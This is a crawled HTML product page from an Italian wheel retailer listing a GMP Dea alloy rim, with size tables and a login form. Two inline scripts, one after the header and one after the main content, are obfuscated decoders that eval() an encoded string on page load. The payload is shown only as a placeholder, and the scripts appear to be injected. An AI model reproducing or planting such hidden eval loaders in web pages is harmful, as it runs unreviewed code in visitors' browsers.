

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.dileofrancopneumatici.com/CL6226_cerchio-in-lega-GMP-Dea-8%2C0J19-5X112-43-66%2C60-GLOSSY_ANTHRACITE.html
body_size: 44839
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<META NAME='DESCRIPTION' CONTENT=''>
<META NAME='KEYWORDS' CONTENT=''>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: Di Leo Franco Pneumatici :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: Di Leo Franco Pneumatici :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content=''>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.dileofrancopneumatici.com/CL6226_cerchio-in-lega-GMP-Dea-8%2C0J19-5X112-43-66%2C60-GLOSSY_ANTHRACITE.html'>
<meta property='og:image' content='https://www.dileofrancopneumatici.com/images/autoemail/logo_header0.png'>
<meta property='og:description' content=''>
<meta property='og:site_name' content='::: Di Leo Franco Pneumatici :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.dileofrancopneumatici.com/'>
<title>::: Di Leo Franco Pneumatici ::: ::: Di Leo Franco Pneumatici :::</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #DA251D;
 --main_color_hover: #CA2127;
 --black_to_main: invert(25%) sepia(69%) saturate(2908%) hue-rotate(350deg) brightness(88%) contrast(95%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/dileo/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/theme.css'><link rel='stylesheet' href='themes/dileo/css/theme-elements.css'><link rel='stylesheet' href='themes/dileo/css/theme-blog.css'><link rel='stylesheet' href='themes/dileo/css/theme-shop.css'><link rel='stylesheet' href='themes/dileo/css/theme-animate.css'><link rel='stylesheet' href='themes/dileo/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/skins/default.css'><link rel='stylesheet' href='themes/dileo/css/custom.css'><script src='themes/dileo/vendor/modernizr/modernizr.js'></script><script src='themes/dileo/vendor/jquery/jquery.js'></script><script src='themes/dileo/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/dileo/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/dileo/vendor/bootstrap/bootstrap.js'></script><script src='themes/dileo/vendor/common/common.js'></script><script src='themes/dileo/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/dileo/vendor/isotope/jquery.isotope.js'></script><script src='themes/dileo/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/dileo/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/dileo/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/dileo/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 200, "stickySetTop": "-200px", "stickyChangeLogo": false}'>
				<div class='header-body'>
					<div class='header-top header-top-style-2 hidden-xs'>
						<div class='container'>
							<p class='pull-left hidden-xs'>
								Cerchi in Lega - Cerchi in Acciaio - Pneumatici - Ruotini - Accessori Auto
							</p></div>
					</div><div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='home_logo'>
									<center>
									<a href='https://www.dileofrancopneumatici.com'>
										<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive' src='themes/dileo/img/dileofranco.png'>
									</a>
									</center>
								</div>
							</div></div>
					</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.dileofrancopneumatici.com'>Home Page</a>
								</li><li><a href='https://www.dileofrancopneumatici.com/S2_DI-LEO-FRANCO-PNEUMATICI.html'>DI LEO FRANCO PNEUMATICI</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>LE NOSTRE MARCHE </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-fondmetal.html'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive' alt='FONDMETAL' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-spath.html'><img src='modules/pneus/marche/SPATH.png' class='img-responsive' alt='SPATH' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originali.html'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive' alt='ORIGINALI' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-msw.html'><img src='modules/pneus/marche/MSW.png' class='img-responsive' alt='MSW' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-oz.html'><img src='modules/pneus/marche/OZ.png' class='img-responsive' alt='OZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-sparco.html'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive' alt='SPARCO' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.dileofrancopneumatici.com/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"VmRCQHXYa",29,4,12))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio GMP: Dea / GLOSSY ANTHRACITE</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio GMP: Dea / GLOSSY ANTHRACITE' src='modules/pneus/foto/Dea_GLOSSYANTHRACITE.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/GMP.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> GMP<br><b>Modello:</b> Dea<br><b>Finitura:</b> GLOSSY ANTHRACITE<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> RDEA80194315413I<br><b>Rif. ::: Di Leo Franco Pneumatici ::::</b> CL6226<br><b>Misura:</b> 8,0J19" 5X112 43 66,60<br></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_18').show();">18"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_19').show();">19"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_20').show();">20"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.gmpitalia.com/media/images/cache/35914-dea-gb-front_jpg_480_490_contain_70.jpg'/></td><td>GMP</td><td>Dea</td><td>GLOSSY BLACK</td><td>9,0J</td><td><b>18"</b></td><td>5X</td><td>120</td><Td>44</td><td>72,60</td><td><a href='CL4557_cerchio-in-lega-GMP-DEA-9%2C0J18-5X120-44-72%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>9,0J</td><td><b>18"</b></td><td>5X</td><td>120</td><Td>44</td><td>72,60</td><td><a href='CL4558_cerchio-in-lega-GMP-DEA-9%2C0J18-5X120-44-72%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>9,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>44</td><td>66,60</td><td><a href='CL4561_cerchio-in-lega-GMP-DEA-9%2C0J18-5X112-44-66%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.gmpitalia.com/media/images/cache/35914-dea-gb-front_jpg_480_490_contain_70.jpg'/></td><td>GMP</td><td>Dea</td><td>GLOSSY BLACK</td><td>9,0J</td><td><b>18"</b></td><td>5X</td><td>120</td><Td>37</td><td>72,60</td><td><a href='CL4563_cerchio-in-lega-GMP-DEA-9%2C0J18-5X120-37-72%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>9,0J</td><td><b>18"</b></td><td>5X</td><td>120</td><Td>37</td><td>72,60</td><td><a href='CL4564_cerchio-in-lega-GMP-DEA-9%2C0J18-5X120-37-72%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>120</td><Td>43</td><td>72,60</td><td><a href='CL4540_cerchio-in-lega-GMP-DEA-8%2C0J19-5X120-43-72%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>120</td><Td>50</td><td>72,60</td><td><a href='CL5059_cerchio-in-lega-GMP-DEA-8%2C5J19-5X120-50-72%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_31/500x500'/></td><td>GMP</td><td>Dea</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>120</td><Td>50</td><td>72,60</td><td><a href='CL5058_cerchio-in-lega-GMP-DEA-8%2C5J19-5X120-50-72%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>9,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>44</td><td>66,60</td><td><a href='CL5050_cerchio-in-lega-GMP-DEA-9%2C0J19-5X112-44-66%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_17/500x500'/></td><td>GMP</td><td>Dea</td><td>MATT ANTHRACITE DIAMOND</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>120</td><Td>50</td><td>72,60</td><td><a href='CL5060_cerchio-in-lega-GMP-DEA-8%2C5J19-5X120-50-72%2C60-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_17/500x500'/></td><td>GMP</td><td>Dea</td><td>MATT ANTHRACITE DIAMOND</td><td>9,5J</td><td><b>20"</b></td><td>5X</td><td>120</td><Td>37</td><td>72,60</td><td><a href='CL5011_cerchio-in-lega-GMP-DEA-9%2C5J20-5X120-37-72%2C60-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>9,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>42</td><td>66,60</td><td><a href='CL5006_cerchio-in-lega-GMP-DEA-9%2C5J20-5X112-42-66%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>9,5J</td><td><b>20"</b></td><td>5X</td><td>120</td><Td>45</td><td>72,60</td><td><a href='CL5003_cerchio-in-lega-GMP-DEA-9%2C5J20-5X120-45-72%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_17/500x500'/></td><td>GMP</td><td>Dea</td><td>MATT ANTHRACITE DIAMOND</td><td>9,5J</td><td><b>20"</b></td><td>5X</td><td>120</td><Td>45</td><td>72,60</td><td><a href='CL5004_cerchio-in-lega-GMP-DEA-9%2C5J20-5X120-45-72%2C60-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"EcRjwhXpu",39,5,40))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Di Leo Franco Pneumatici</span></div><div class='col-md-4 col-xs-12 xs-center'><div class='owl-carousel owl-theme manual clients-carousel-6971e334da5b8 owl-no-narrow'><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/GMP.png' class='img-responsive img_client' alt='GMP'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive img_client' alt='ALCAR'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive img_client' alt='DEZENT'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/AEZ.png' class='img-responsive img_client' alt='AEZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive img_client' alt='DOTZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive img_client' alt='SPARCO'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPATH.png' class='img-responsive img_client' alt='SPATH'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive img_client' alt='ANTERA'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MSW.png' class='img-responsive img_client' alt='MSW'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ESSERUOTE.png' class='img-responsive img_client' alt='ESSERUOTE'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MAK.png' class='img-responsive img_client' alt='MAK'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive img_client' alt='ALCAR HYBRIDRAD'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/OZ.png' class='img-responsive img_client' alt='OZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive img_client' alt='ORIGINALI'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive img_client' alt='ELITE WHEELS'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive img_client' alt='FONDMETAL'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ 